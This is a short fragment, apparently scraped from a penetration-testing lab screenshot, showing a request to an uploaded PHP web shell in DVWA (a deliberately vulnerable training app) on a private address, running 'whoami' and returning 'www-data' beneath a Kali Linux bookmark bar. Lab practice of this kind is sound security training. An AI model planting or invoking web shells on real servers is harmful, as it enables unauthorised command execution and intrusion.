 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data